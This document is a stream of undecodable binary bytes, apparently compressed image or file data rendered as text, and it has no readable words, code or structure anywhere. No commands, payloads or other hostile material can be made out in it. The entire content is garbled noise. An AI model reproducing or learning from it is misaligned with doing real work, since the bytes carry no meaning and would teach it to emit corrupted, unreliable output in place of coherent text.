�/�Tx�!o�G�����EJ�Y0�B���*3x*��Wx���K �ˆ��l+��} B��b·IhGx�nxW. ���b��h�,�X xs��C�׃(���@�H�1:h�YKT��w�W(U�z���������<
��M�Ep�PS�$��{� ��D?]�6$��3F�YC����p�W� ��ᩍY_ a9��O�jG�^�΅aU�)���������?�/O�h�4��rq``T@�!G�Gx�F`�2�]Y��"�T��3x�\��r +(����'�wCX�A��@Ȁ�������P܅gQ��U��<�F��[� ����1蛿�0� D9�RD��^8�3���t\K�%΄2��u����.���..6T^E(���V�9(�NP�P���Z0�a.Q_�7)��'P����(���>>T�p_:4�PCA:!B�x�#rf����I�y@)Sd˚6V���!~z�OР/CN�I��É�yd8�)T�-S��yT&W�l�|��u,ق՚8arlBY5\�j�
գs���%hѠ�敛\�
>��cf24(νA�W��y�*+g���!�=]�Hi�GKq}^sQ���B�X�2�D�~�a���OR�l	H1ѥŃ7�y@��3gP��nf����ϸYe�Ć��Zt�ӂ�:d��C ��]$�&%�M�:)�&rt�I�t�D&�4Q��K��W;I�F�q�@M�C)�a�e5�S�P��G1A�Q"-�1�C�P���\Ax���S�8�u҉c��P���"6�HՋC���5���WaU�e�ǈ��\ �f^M�i	 ��p@`�����X�#gXR�ch6lH��fq�Ҋ���\���]��|�1�5����&Rl�`RL&�|�� �)A� ��@z� �(�H'����-�JA ��qCs��9� �<\p���!> ��|ܷ�}����ɜQB+� �J>���Z�Đc�H��K2Ą���{����"RU�BIͻ�,���#�+dN!�d0��丣���n�0	� �*��o�\!L-&��5,��\)��/�����HqP��93�
 �p@�`�YRt�tng�d�EFgv��-�~Ї|���8��(�k\�A��P�	�,Bi!\l@&�0��� ����4���H+�衄
LA��(�	�#�z�&N�|!-]!G��,7�r�0�L8��-�	x�	 ���$�'�X��hc�S}��U��ԓ[4Ѻ?��/LǨ��>�C,��<v��� e\�*�R�-���=�P�cQo��-c_?o(R�:��	9W�:�Y^\A���@.,�@K�bMs�0CLM3q��� �3
��r�p��s<
R�����q� ��'`�Z -H�T{�Z08>lB�{ ��Z�AP��	�Sd�r�OoP��Et�o��� �PA�2UL� 
'E ���jH�~�����p� �C��0B<��)���
��A�;�ZD�A򑒌$$O�X,H)"KĴ�Ai}A�����߽�~r���W�:��>���l5	0��!Z.a4K��B0>���iP3���9s�����a��с0�Y\�&7`&���i�����M
�hGp� >��oH��@�.�#K\"��9�3SL ���X� ��`��N
�j*�U��Hȫ����1���wHJ�Ǣ���<I)�7r$�y�$Y���ۑ�J'�D��I<��*E�XZȁ�T�4�M��ete+`��HпG<�� j󈳰�;��D5,�\X'�@�5�񴨭��4�rW+`-���-�pM-���|��ň �`j�X#��
9�q�n =�"��[G;�y�}6r8�BrPPk�ud�*B�
,�C|�A}��9@5�@�:���1]v���r����� =)Jע<�"�It}�1�Z����F�>N�4BDI�4P݂L�D�nWTU,�EX�L�Ї�%�e]Pa�F�y92�
3Nqz����+�7���X�� >�q4��Ȅ$[X�u@ Ըf6 �h�
���?�C=�a��RA7�� n�R�?�\mn �9OЀ�r�����C�D�ܶ ˦{A�;�����e�C�2��BPa�V�a���9� �F�+f?�|z�3����Z(�)*�kȮ�(�w�Iz3Dg�U]y�3�)貸w�<@�n��9�!�(K�� ����ʶW���(Bw܈��	��0E!Q �
��L\)��j�D��4Xb�\@�PbI��'6��`�� 9�EU��)��! Z�8�A&�p�i�:x�z[���nЅ̖�T�ip�,`�]��D�^g�����CB��;��t"p����<^QҔ��qJ����MZ:2�;��&���O�=�[�J����(1�H��pD����ri�aD'Q�<h��r��:`b0���ۄV�������L�l���L� Bcf �`F!�B�Z%��b�&�iZ���P<�!����p��e,x��8i��	�yq�M��-V-pB��<D����Fg���]3��;:�����HI�I�N\�F���Ë��":���GR�{?ޞ���}�S�T���b(B��8��E(�/�R5H���6A':1�@�����A��W���F`�n�L\�pl�T]
��  ܂��0�+ �$m�=0pػ��'�[j�M����E���MAdB�=�4�{�AA��	p����qQ�tn\�[������Z���`�AlEKTܙE�I��˱�L�DO왣a�đ0���j9��q�Մ�-�@��X��a!�E�̔�����aX��/�A=�����"� x�1��B ��$�����%Ȃ0��E�"0���_'� ��"��-Cۄ` j��-��� �C5��,�PW�B|�8l�8@�|B?�8H�
�����p� ܍����X}�B)B?�C;q|Qm���8����X������aN���������d�>����E��
_*�f�1���aPu!�\�O�!��=$������Xd�bYxB�A�	�Bf��&4� %� (�BX��<hB>L��B��	P�^4� �#�
D���A� \�]>��*Е�q^�X��+���v����"p� ���I�DV+|@��|P �A9���@�P��l��P���\�`�}�F�X�U��P@�a�_�,	9P�-�>�H���A3�ˍD�pEOt��
8�c�fj�E���k�fD&Hdm��lVIg~&D��ʍ���&l
�O����!@��\@�P@oA�1ldLT6B>��,B'�A#:b+d�B �B�B0��	 w(�$0���B�M�2���+B�e$�?��0��<�l�r�%ЕC;A�?�'��	t ��V=a4����"L��	AKy#�*� #� *�A&�cj��}���@C�aF�&�D�hF=�V�&�f���P�#������)��ܒN�Q�%� <�'�@#�;�O�#H�$|�J��k�5B!��%���+�RY	h'��#8�P^A��|@*�R�*��S��Ģ �*�R�(��-ai�80c�B����� ����@�����4� ����%l��~Q癁l�% �%�Bޖ|lY�k�
�k��b$R)H��-�S@G9��|iPB#\�X��5u[HB+| k�S ,B��W#`�L��$4j!�)\QEa������~�7���
T�e� T�$�3�A�����kh�%L����tc0��'���@�,� @Nr�Sf],�A,dC��\L�#4�_��n��| �!k����m�
��N��p�-�O	�@��;B-&`��Ep�����+5́��Eh38�#�@`��'~���@}�$XA��b Ł7	�f�ՠ܂!�P��C����V�L?� h��q�0�`��%�eV1|�2B�B9@�L�2�t��Z�v|c!����T ������(�m����o�oѢ-��V9���@|�����\&��L� 5�Sc��"���d5\��$�� A	���!L�x)�k<� ��$���%�!� l��ݿf���n�= �"nam9��?,�P,��eY���eV8Ǣ�A(,�e�X�1��@9��"��"\�<D��
�!>¹	�:�HA��p��c�f	\B���m	��(ml7lC��6h��)W��"tk��$h�	,��vUPBs4	�/�@�&�C�@�PU��$ 2PS�b �`0��!�@���N*a��+�Co����o�?�ǹ�P�i�� �" �X/��(�2h�#,B�5u�$T�]�#x%(��� TT,+�r/��/�W�����:����?�78�6�C�� @ ��n��	`����(10��9�#0�Ϙ	=`(Y��X�!�sR�~r�QJ�eL d�B��fS	���C8. ��ꐬ�F�v���:� �@�	�A�@5��(��ѕ�8t���r��1�Lk�_t���(=\���N�0��OuPg�W ��e	x@��1�@��;� �� �78�;x�6��X8��fsB�5AY��t��50��=��C$ (Ce`���b�����B� �?`B�_�MaeӤ�I?T�pP| ��
4�ې� �kB`2P�'�闎�h{��́<� x�/T���Ђ��,��N���B� c
u�q�q#�urfI�@8�A�ʂ��iPuUkw8wW4B&�$�+4�Iy@'8B�&hB0�'2�- BL���y��#�� �-��**S���vL��A���	*'�C9�`a��9�8�!`�)X@LAdl��c1���AH����8��ŨBt��� h���,8�+3�J��� ���P�./��2k㓷�F��;9�Gy#Ly�[�6f4�gy�C�HyrWII�9�Ӏ����o���y�Y1:�y7W�A������.�o7w��� $Ā/�C#��?��S�UC�� -x���D ��b �dY��H�TW�|�¨���������A�}��D�x��*��+
Bw��@���vXP�cd�9^1�C� 	���A�@��{�@`�kA��7�&Q
5A����p�^<B����o9���wE��{�׻��{�o����;����[�L3W����<$��,��;<�C0|�S��L���o�
(y�u�-\�,��%h�^B (vS�6\���AH@\qtRB<
S~�[CP1dJH�H�|Ϸ$d@��dK<��;|�5�	RG���<�>G�T ��9�r��9x�%0�dXP0p�	����l6T��,�����%��"��	��̂��� ��$,�$�5�����qE#d�[�ZD�@!k\���{�Ǆ����yW�~�[����>��>/���Cu�7��6>�X�~�_�y� ǃ��T���;��0+�t��(��%��3��h���%���G�Bu1�"ȭ�X�%�`��b��Ā���g�<S�_A;碔C&P@��e�L.K�^�b�	��U�t�� ���(�s:�4r�s��Y�`J@R`�T2 ۹���A�J-\���)���Ѣu�����[4�МBW�)�Ê_����9�	+nV������(5	;�n]�w�R�֏o?>�<�_��}����������Xq�]�}C�|�r޽�k.̹oe��Q�V���Sį���{�u_Ú?��'�t]گoCν1��Eg`CD�|����o����^b��;6�I��G�<���J��q+ ]�q�J9`jh�Y:��
�bI�2B�(Њ3�p� 2�	�VQc n�0�/Vq�y��x�h�7$�$�8V1Đ�\�G�H���CŊ0$&� �@��#!E". ��
 @	)��)��`��ҠA�:��7��B�0�X'nQ� �<��)d�B꘤�N�ؠ���+��7�j�
��ǉ�iB���hB<�NCζ�D�,�`:��R���TSNK���~Bu�M;��TU��R)��V�.��@��
���k�]cA �h��`�6V~�E6�4�� U?�k����>�J��q�����=&�kO�r��� �%����z��, ��.B��EZAAT    ��3��
�����8#qAd=�P�.@䞕�"�,�D�M��"C�2���H��	�s�� /�Q�
�QZ��RV���D0�,����xP�6	��ꨦ� 0��-Ԙ��cn���p#�F�h�E�h��WX��	 ^��nr��Z�%,�v�[ra)�\�ˡ�|r�W�<��G']V��������� 뵟m�Yvv�A��qgc���{�K�\��TU���$� @���Z};���~���o�h�D�\�D�E�'n1�]w i�k�)ZhA
=�@	Hп�A�P�*@�b#Ѕ)n��U�b@��4JP�a�d�P��U� xYD8H��: ��[��
 �Ѐ�q�Ch�(BJ�#Sd����,(� h�
���-��>|)P@y���[ �X�z��9�is�S0��>P!�����҈U�-���P��:ԁ�\X� �44�����TW:�a.L^ ?�9B�ŐP��@׏E2����$��I��&S����q�@��X��(E�:R��}y$���`u;�Ѥ����	��j��@����E���p$a	�H�Q�lH ~����  ����7K�	uB��E�[�b�A�Bx�X���&@�".#H����@���tP�r`��p@τ4M�f��=��s��q+�%4!�|�q �ޘ�5-��r���!��
qB0��(����� ���+�@�U�(/x ��WN@,h�%�8a�����^ɻ��髇D�`�GV���cKY�Vh���u�@ُ�Վ/��\(�Z��審D�`# �a�P�jַ�e��|]���2~)��%�D���"�A�DB=)�^�a	�KÓ\� > �7��7�01K8/:3΀�?!j�_!j�Գd��� }0 ��Tt�U ���C!�����Z0o�α�\�,}0ǼBچ6��'�8�IUD�/I"ohA��L�X��~A��'�
	(�	�`���#��Tc.y�A��c0�slB��  '���������Q5���`H�H�8�`ٱ\{�c�ȃ�l&�P٥��}��
�'����y`�2�n<eI�e����9�����zX��i|�rQ6ͩ�>j:�K\"����P�����H��w�4�X6�p44�	c(Am���G��4���
3XbN�3�	��b�X����r���1@Ќ�ZGI�Ȧ_a�A,igZ�G�эn������� }+��g��"X�@����[(���Li1�0������Y�^ �1�j����AF0	K  ��1Kԁ ��!w�h�],���*��8����^<���'�񌫙\�X��Iǂy�ٲ�?V�@�ܐ�mk?:7�r�:��`I��y���@C��5�s	��># 	hX��v
 �&�-���1Ж����#h@�W��$�#ZZ��z�aC_(3!�7��@&]�b-�X�(*�@-d[A�A�Y| �~`b�X�!i�'j#E��v��F���8���y�0�.@n"  � l�{
W8^�	�~\��ZW�`w�p���pB��L� �@���
�y]>+������K�>"���_<�A�Օ_%s^���?c������GXU����T���N{���ƅ�! ��@�������	�
��� .��<����M�DQ�)��G� >�!��^$Π�^�� �J�� �@a ��@G��2�� ���
�"t� ��a��@�g���*4�,�B�!R����VJ�� ��A�H�a�@)�=h `�
�toݭ�fA�F���a]���af �@���(���	��	0�<a\�/��̈��`i�DQUؠce�e��O��RQTV��De��;.������v�,�4t$NTČ��QU�1VĬ��:�o����/�N͆.�"  b�< � ���`K��꾠�J�l�@n@����n@�:�A�� � ������Z�@�r`�� ��$2A
���k
��x�$�"��2�"xm� ���fhF ��g���.O"��: a�,N��&��da_<�  �*�1l���n��l!Z�B�d�	��,a|�,!B	��$���l�qZP4\������7\�.o�.�#/Eœ��N�.���v�5��r�̡��5��Z�s0!�r2mG3�R��p�0�{*�\����&P$`	T ^s��^S�����`b:�I@'`��  _���^�&��,8H�<@D��A�@
�i�@�@ �a �A�$El$$d aה�+|M Rr%;@^A� >`fҤ�!� 
m���j@4�@�h����h�	 @&�)�h�ފ �Nr��jf�ڡހ	,���	����.�ZZ��K�`n���!VH��l:�/S��2��H}HS��G��33��<N4S#1�ʓ��3���*VJcKc�K�C4l'�D��� �t4��J3]��s�\���4�@����~�	n�^� �@ц ��*� 
� `�0�|Ar�x ' �l� � �� � a� `���$A�`� b  `�����*�@rFҡ\($�AL��8B�� G��?M��
4���K��
H�����-c a8 B)�S���`t��rh�0!���4�:5KV�l
��r	ġ�� �m!(��&!�h\����/lN3��HE�K2"�/*�0�ca��ac�z�5���c'vwTs<VU�4V|M�4Iwc���/�R��1�x  L�@P���OAO���Ar�
�G܀�A�@�gh���!��Į&a$� �.,Tm�����RU
��ցa���� #ְ	���oH���B ��T��$(�hZ(��D����D�kS:�T���@��Aф|��������2���I0�lڕ���lx`]z�q� !΀A����f4`'µz�;JVT(f�L�we��c5VzQ�zA�z�!G�.�W���K]���w{�e5�KeVH1�2�4�WqH3gO��� h� a@���	ک^A�B��
T�j/`��AB	A�����APa�az�"� l <�L�2�R�Z`
�A A�)VO/��s*����� �=9e:��@L�ؽ�`��ar�sm����������!@���<���|!�<�`��=����4�SY�x�,A�t�_k5wF�(�Pa�A�u-��V�7e��{m6c��z�WT)�y�1�/��~��$!K;�L}�aE#�4Y3N9J��}�16�M���LN�u��r`фT`	�DN�vkP�	��~�lA��r��m����6؃��Ԡp�b� �BnS
�����M�."4��Y��Ք� �x8�ā��@���d������$�+��:������2 6��Cm`
����xQ��xX���yօ0A� ��	(���Ҡ^a��	�S3�����%��%yc�K�z��Z0Jɨ!�z-��ז�:�:3��}E�T�̫[YU��}!�JU�f��jgy�|H�P P�� @79�Q J�~��T�����B>1'ԥ��n�k��h����a����@R���~����4$͠�b5
i����!j��y��D�nńpu� ,a��o�2�!��`���H� 4�A����mA�`-<�,(A9\K,\C�&l��:�	�p
a�-� �r�E�����Z4��{���z��7��z�Yٓm�T`�/P9�Z{�2���!��5�/к3��n'���;p9��1T��U����J�P ��	�$J`\�S,bA:['��a �7	a�����
h��@����� ��J��a`��	��No��&&^$���W-���@��V�"��E�i!�ZZ�&����`����$ z��v��(�`�`�;K�A&`�� ʠV���LM �UŘ�$��h���!�e���3��<�0�:�Q.}q���Eb���}�{M�.��5f�X~nf���?<k�����0��E\ K)���!�<@�E`�њ@��@M�gK@��� \`SG����\,v��+���� �+>@j D]�\�fb;�hb�(~��r$��	E���	w���|�
��K��΅ �`��Сd2�E�@�f"ѻ\
 ��8(���ޚ�,�>�@_"�
�	�	0!Q�R��ډ�vz����	�24	J�ݫ/�G�>dC�o�}I�^UD6����&�Ȃѐ�t0"v�C���?2@���z�պ����t5t���
�a���@� Vt�^�	����gY���~��z���l!Y��MAF�`n ABʠ���� �@ �`&Z@U����i^`��0��n�YcUG�� ���@���!��p��@a����I:@	�Jmu�~$�� l�X0���4 0�����:M5��d��W� ��t�37grM`R�EJ�  pB�R�F-�4�G��͛8s���o��@�����B����'ҠDy}�Si?�=��jT+?��vf��u*U�9���]˶mN<3x�b)O6s7��5��~x���;�/ϧu�eAjU1�<G��L�-6^�L�L�4�������T9"��cbH4Q�ĉ�J {}�D�~�v-Q�]Cl���G�7o!A�iN�*en}�eɥ2��(*���&!Jڽ�!]�xP�}��ʪ8�a�o���A���*YX�i�a� V���p!��p�H
��@� d����		�R���%�R�"h�DD\��'0�"�@0��
*����H5 ��� P�x,�E��]��*g PQ5$5R[#^�S�h�Y[���WQ�iO�ؚ<�I՛�ĩ�V��������|��&�g&��[q͕VvR�W�tB�atTb�mʓ P��ܢ��u!�q�В�,� �	y�@�'��&�M�AnM�қ'���.�\�q7��<��*՘Q�ZTA3�|��&� ��&st"D���	��C7�`�0 8�����J��~��ܒ��e�]��@�8\�a�+f�ł��- @� >PЁz�!�5����|`0$, �A�D4�N�M�pG+_�� ]�S�g�XR5H�B5^�t�KN�r���J�<}�i�OEE����d{R�6�nS��i�D�?t{u7�H�-�����_Z=Z祔je��^Mzxa�z�P���FQ����e�9e����h*�P���&��9��#���̯/Ćo�Ԓ"�(��5�C:���,m� !�TA�<D��-`�O-�iR����
���M�P@т� ��/~��a
(����plR�X�J�� �������|��(� �  ��"�1�)�K	-h8� �v�C
5P��4�03��lp3�e�E" $x��aH��1a	�����q�<��ra&8� R�Tb$'h�@��<ǃ�\
qO�S?��E��A/`D��8��qr���f��Ƨ�1�BY���Ȩ~�QR�G��q���a����D��q��d�(��b3���Ȏ�:Ԣ(�A\A�%6��U3VG�&�@7Ё|s^ o%h�qj0���Bi8�
ڰy��bi��2N��p}@̩(�	>����� p��H�\ �����a���������"��/Xh�0�! �U��P���o�,=ٸ�<�ܠ�+!yd�00� D�Y/�Px��9��Ho插 @5(�"2��9�	�x� ��8�ZIo�P�	��n�3���2P"l��
点��MP�c*b��J�J5qT�jT�j�~<��`-O���]N+�[jP���aʐRA
��PmET`-U�R5���	��M.@U�f	K�D#\�I� hP���J1� x�@�5tP��'C��.:�5Bs��Hm�K�B�� ��	J�VP�6A%d�|ڠ���p�/`��O���,�A
| A� �}��� v��-�b�����,C
�B�9�ulS�#k�C����1��@pYxNXB0AC ] p���V� �D�&d�-�:�jLx�"r����8&�`�[����B!T�EQ�\���VP�o��3�1�c�c���=�+%GV�^��h�1R�zVI)Y(��P��(�mʜ��::�x�#�B�,{3Y��K؅,`���v	�/T`D�((N.Y��]�����/x C����"@/|`�A�����]J8���AhиV�W�N�!|P l�����(b�>X��b5.� }�5Az�P8�h�_�C!X�`�Y ��H�)&��@�d HYx����N(��@�/|��ȈJ�H5$�D��D.��
�t�U`�PA2�W,�� ۮc~ܭH���\��D�7xÑʷ�,\����	'V?�ȌDJZ)rA
��j�"�zU�t
n���
���n��_��c���N�@0/��48��$�dÂސ��E���l���e�������a���+$����EB>P��m�o�@�i
`���hE@�H"��{�T�7�w���$�� F�`��? ��(
]�� x������/�a0B�D&��4� AhQ���t/�Mv?�h�34��0�H�$�f��:��0�M�*
QtbQA�x�IH���p�8�O��m�t!�������8'�?�$�x�y�ȟ������ 97���5�e��WE���f(�� Z�pJN�f$��`,�r,ۃgnVVgu�uI�u�0X��hq��h'�0bv�%�| ��	��ڰ1��S/�� 0u'�/~'P� S�w�� K�/��gA�PV`^� `�> |@> p`��-�%�^ [�f���SM@�#?2R�5��{h�@7qV0@f�nM �Јc��  ��b��%�  u0^�Q�"�}Y0)-��~��-�c�X�4���W���7V�dNv*���r?�H=arI�u����h���s���@)��f���Px����I	���NwՈwvvVu�1W�f9��<��Ƃ`� ��H@H�d� ]�<�Tp	��A�@�swy�w�@]�g&�	�f�
 �� I�j�w��9g� ��y)�� r0 \�?(2 F�lf�0�z%f
@�#P��1�D@܆`<Pi�H�;NP=u�@��%*Q�@A�af�	U�Zm��
X��0��	��' ��淪��e<�n��_�~�0�o�Ȍ�2euHnŋ����HO!��=a�!'/W�����pD̨������
������P$� t�� �`V$�Pn&u�)u#xC (�q@C�vp ��	�@.p:p%0�0(n�#��	9ٰ��
��� JAҵ�0]��^��T�j�� � M�� - b� �'d�	|��r�����uB�@���V�A��p	1�36p{"U�!7�+Mp��N��q��%���2o4�
(6	@  0� �����g2(��Xp}R�2J�?Q��rۧ�Pţ�|�(WdTaV�wr�׋ ��A�r$~�  )�� 8)���g�{�������yY��t��N�,��+NW��yKRwgRǎW���	�`	]ǂ
D@�� }�0�1�1�10O ���  	�0N�q��0��#]�Ց� 0O� �e]� ���9 �yd�r ��\�� �7 J��H����0���:���8�Q��`F.4aE+��6���g
g`	��$ }Ր�
fP��
��	<P�g0a ��a�u��YF8j3w��ȯtTetɯC�(~id�����d��ke^�̙�x�<L�FWq��H*�(?`?p����F;bL;2�Q�igsz��q5���ɷ� �j��0+ �DK�J�
�o 
��ةw�Pҕ�u�R`jeh>�	���]���_0`�|0�>��-��@CXAx�+�O�Pu@tgp�� 'P3��#�"U-V���3�-��	]PT�DN�(�?�	:@	]v&��_�FLEH�(��`������7�9����<�KE��@
#W)q���k{s;J�Eј�r2��bs��eg����jz�(�1�vz��4���� 5���@��'1��p.A�	�91p	���T�	�p@��L(	)9\ >0"o`S�>׵����5 Z�y]�� �#d૾�S��3���0	��t�0����@�J�"u��ql!	<�
L�� ����Q�N�u�w��`	̋}�G��؊���T�pV|WX��Z�Nʻqy����٤�Hr	�ű+�6���<Qs6�A�r\e���9����͐�bP�[�t�9���1k���?`:�`	X�@ '��s��8j 	�{	A ����� �bw���jV�	��Z�`8	
���՝�%	c�)6T1	�� �R�NP��j7���^�
���gp����m�#��U����񭨐���Nb���)�5 �MP��@�g�6��ơ�5W��9�p����5�ψd��P�:l�k��i��
�[��Unq	`Le����9c�Y������f���L�Й���9u�<� i Mgpt���Q��#N]�j0R��p	�k�Z�]��	L�ڙ˛��/� ��9]��w| 	B` ������AP�ѼM��z�K��m@#�	��b
�x�`
s�t�+R�����0�!1SB\a\2o=�'�@��Ċ��Bѻp�ţ���9��Ʀ�Ǩ�zCѕq�GJ���ڻ�PJ'��p��h�d�G���Ң�9�@�uJ)�+*�I��E2�:��;]���g�40Ԗp {��5(A	N�	�|�R��R���{ќ�0�	bXw��y�����
� �`(_�/ҕ� �
�W>�^_X�S@P�3b�:pmw�& �t��]�`L5Q:�p&M�À�?g�-��%4�$*��P(Q31��@*7��ѿ�?NrA�CN'=�GW�-�����d��}ۼ���K�^��y�Ǆ�	��-�<E�g(��׭�n��m�Rg�N��E�
~q���;���m��#���:�y/z`	 
� 
�܅��� ��	��y��y���|��`7`�]� 6(��@P�N¹<B�SWpUJ����@� #�I�"	� ��]$��`	$���Z1�V��V�^NE�TKn7G���}p����>�2��N>�=Uj�-ڮM���j�[��`�B愓�<�{ā��9��<}ݐ,u���Lp��} �pK��� �{.���N��9p
/�pk�p�����V0h��r ��+����>� �
w�7P�ĵ�S`A7o��	�P�R d��HfiPm�2	���Nr�� �2��L�*aE^�$�
N �g2�sQ�O��g��׾��>��.�07�na�Q����L6�?Aڊ�k�����)��T�a�e��)�9� ����I��m����)u��ҼpE�M,5A5	��
�K��>U�������	p0�Qd	{�
�������&
dݑ\��*]�j�	��"N�d]��2CP �l�%v�N-i	��R<���%��*Ĩ��F	0E	N �ƞ-��f��l�J����$ȯ��~
.����Bذ_5n����G�!?�8��@��rR�9�OfP��%?�eR�ُ��H���p�Ģ;
8�C�S�ٰ��eBT��h����^��"B���X��<���IY�q�"��í%��ܬ:��:sUF��tI�5��,|)ȥK1F�AU�Ee+ 2Y���
(rDw���S&>|��"��@8��A+� �mB�]L�!��Ho)5b-W"�+�r��lŗ,��49��XV�LI���3  TC��&L�U[�I# ���e�>x��ɠ�n�衛$2Сt�@]r�$�0�B9*���R��g�~Zr�(�n�	DO"1!�)�d�,:j�� b��2o�����#W$ॖcxk.�P���Zjqb�_�B�J����4��+TѤ�Ȕg�,1�L�  !�K�����<#PZ���F��E }-+|@ �b���P C�n��RJ�;�|{ ;b	ƁU,1Ò"0)��F� �W�/*',Q�B>��O r�Œ\�h�	棯����/UJ֣$��^��G,�%I��Dl���ړ����	)��!���*(�\�ĩF�����W�y!��ŏ�9�6꩟�q�{T�) �Z�#	~���+h���J������U��O\m�Z�!��m�Eg�6���jv2�:��M�C%�O���G9��CakE�O�D�A��C�P�P뭵ΔS�H�
	�8!���>�d��.�����x�/���S:y�� � ��BޓϿj�hĉF~�$�^hP�N��o��p\�ʅ��eȡ~Bל�
V���i��wm��t}��M���Zhߐ��(�$A�E��Z=$ -��xO�A��k��j�J���ʵ���cD��q���'�*�_�r�y��"�'F�9����c�>�$�i5��jX��X�^����?�q�S��Al!/���,j��"��E �兤�XE+d
�D�e���H�4�*>�b��@ȃ4���p
,фta�\�+�E��)�sL$�J�D�5� �:���ա���  ��_�H����d���ɈF)�����.~�aB�*8PX�z*h!���"�<���'2.u'N a�:�����
8s�&��@�	����&2X�h�q�>����24�T(ՊPTSZ|	�;(����jP�� �ZEh� �}�`�wR(�"P :� ��pS��0*^5�G(KY#�%h �4̂,��҅��,sn��C��Dڍ!��b@�H�|bqA�c[�:�xH�lėA	�0���TF�د�s`���P�챡i��w����p��"9pӶ�����fq��}/�]����Ƀ��_Sqf3�<�O��&��	_�BpX�f����hV��+e
�d:p���U8��B	�:	���<�*�PW�"cna$ܨiM��@0�r�����$�O|�Ą������O�	-�.E
u�Ho���!��Gr"�����(J�Ewe��.��l�� �&�=�RNꑠe +ڭ�|�G�J�*�C�x�	Hoz7�.j�2�j�;nK��D��x����,�u3Ƀ�9SL�F`��Mum�%\7�K8����W�:�Vd���Z(>QC�5s��슄b	v�J�J�ԃ#LF�>��E��5�[�.(�f@�s��§�]�|AD_����Y�Do��!���s-?F���YT`��2��̻�.�`��+���QG.�2�m4܃��#1Z�?$\+��GYΈJ�cp@z1���!��8�s�At1]�"Gx��Z�c��$0;H��4q2M6[���@�� �
]�o(̇\���D(�����anĬ�k�}�:g��oL-RWXH 	J���b	4@8���T@�z�[Mj����.N�	�u�	[�**;�N(K>� �x�	ˢ�4��|��2�'�m����❹�b8�	��}S�tna�[��[���A"���g��ICH�|��/�c�3����#��`�t$�.B�!A����Ȍ�x�I=S�����A� 1��@-��߀T 
�V`��u�I�XŮA��R#�x�p	��$�@C�+��첯��E�Jl��yB��b�]"�iD0ݣN4n��M܊��Sxw�	�Q]P��d���e}l�M���x>A}菜f��k˹��A6����F�x?n_Zןd�+ ���A"��4��̲�
�Z����EG�p�j��&��0��󀚽S����|�kM|���A�w=|a:�5U�U@V�$@t0+��o�x�D���s�b��+5pUp�2��R��8x�JFr�Q/l�&H�MH�(	�]�'h5��ل��Gx��[�ęJ�$�'��iۻ�,(���6x/�SB&��'D���)t�*D$�B�����K��-,t���4��%T��"�`��ݓ�S>+�O`����c��4Ȯ]��+Y�$�4@�^��X�'���I��I������*y�DLk?�SHh�O� ���S�+30��X+���X���ɂA@��B�G06b+,((MPU(�� �"'�k��iI�9�G�	����F](�B(���ʸ�d7��&X'&�@[|���G@�-y�Ǜ���K(|t	}���{�G���1��{�.�7�"H�s
�tH}CD��4ڢ<�=G�r����4@^�舯��;�J��!��.��'�W��?@�I� P�K�4�2:NZ�����ˁ @J�Bh�W��j�X���1��J�  ;T� ��/(�%���*�`�,K��8�
A&(��B���N�U ��[�X��Bd�H�hTP�s���:[a��xG��2�$9������ʜ���Ȍ��r����2\����L��t�HӋL�,>Y��h��<>�B�؛
p�;���Ȯ�����!�^0���:P$�>�2@����sX	K+���4��4��g� L`�W3�R�+����&�OK�����#2�8���, �[X��2��4��I�S9�a$�Az:,��F����X��B�X jx�Y(`�� LY����q4��Y�<�N2Q�~��~�5�Gu���y�QMQ�LM��IȈ
#�L8DM��"mH�<�5�#��L�⩲����B9u�UH�H�;��p���cx�&��Y@(���{�B�$"Sy���44a��I:��N�,�:�f��U@���IxD��o2�ʥ<BP�b#��@+���, /����J@f�A�{�\�"(�24j؀8�0h*��9�>�H��0�Luj7�t��@)6kB�dy�a�Qc�CHV�\V��g�Lh�"��$��R'��YӬCoU	��=s��~(���G�ZC+��ʣJ�'x�J��>�A �&x�;�=��aC�
+ l�,�xQt���y*5��8���)S�AݠMhFKP�O�Fصo��x�;Y�V�9�Ա�&��L��k&3����{�cXlK!�9@�0�X_h�@���4s�1#���k�Fh�tAQ��VA�i�Zb�Gh���E����Ǳ]��Zr�VR3R�7׃�[}�~�[�͗�=��L� �=�?�#K�Z@�|	��, h�:�����9�Q��`�`���4�p��W��lTp�Uh�"��/�%諾2'dyK8��A0��B �F�Sp���n��,p�ej��A�R����ն(d8�P�I@��2V�p�
&xΣKΌh����Y�҆3۽-X�p
��_m�ߍ�_�_�����_��_�8\���"�.���q�ǁȎx���	��6{R���=���(y��M`�p�pĄ��L(�@��x�@�, @���D-�$�U:���13��ܠf�h섭��b����X7����/�E@0+@+�2�3x�Wt���>-���Y�(�~}�0�:�Єǅ
�5'_��j(��p����&��~+�� d�͂CN��r�Fv�B��H6a��[Ҕ[�B��2� ��`�H��� e�儵ȏ�P"���`���[��.Kވ&���@�,��!�
����h�߸�G`��#�u�5Q���U��T�X��[�Hs'@8��?��Jʛ��D�P����P]���8"uf�Hc�')�.�ƞ5�i�� 	P�3x���K�� /�h$�c�0A��_�ˀ�6Ȁ`.yL�
�^���h��� ��i�nڎ>�V�F�[�9ҩ���4`��h��h��U�9�&�ޝ��ܒ�5"��������>A%ЃB��x�����:(�� EP_��E�wb�I"*�x�h'�g�gK�&���Ɯ����j(#v0�_X�Za&��h�'x�*���ӈ2(�؁XH v�LX�;��9PW �����Fxe�n틀��vm��fm�&��U۾m����|�m2q���o�en�@n����`��m��P?d�ݼ�N�Ӎ1@ E�p��T�5�L{f�* �
����U����8�2�ۥ�|b�2���o���|��o&�gjDp5��c�j�dp��Ѕ0ЅI��+��
���Ф���my��W�/q�8q�Nq�`q�v�߾o��m�,�th��c�q�
��ۏ�������.*aKf���>�2�!�=���+>(�4��5i��"�����gj�}��cY[1g�lLK�4��â���s}^�w̶kJ�t؂0*�XHX��/�U�P�:w
�m�c���F����t�t2���PuN��HO`ڼ�FRϐV�0R��������MJ��k�M޼�c $h�b���!2F��U�҅�co .�=O�j�o�'f7�j�Q'�XOU�#w>�s?	
�dHtXh�
Et]PA%��Xu|�w}�w~��	��x�i'(Ehl�4S� �vx{'t?�2���ܿ>�zz�?S��c��k�����i��L�0�0� v��7�I��Ot7I��w��y��y����y� ���t�s!��u��:?,YQ�=��tg� X�a0�0��0`ywG���y�{�/{�v�6{�M����Szs�Y��q��/y��8O������d��Ǆ�W{�?|�O����O��Ow��gɗ{l'yj�|���ȯ��(p�� �9d�j�/}�?}�'ߞO}2-�~����o�ק}��tO���}����g|�7�����/��?~�O��G{�o}�g{�'��~���~��~��~��~��~���~부�O�_��y�o�����궀��������6l,X�7� 
